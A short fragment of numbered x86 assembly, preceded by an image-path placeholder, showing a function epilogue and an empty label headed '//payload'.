 144 pop ebx
145 pop edx
146 pop ecx
147 mov esp, ebp
148 pop ebp
149 retn 0x4
150
151 //payload
152 fun_payload: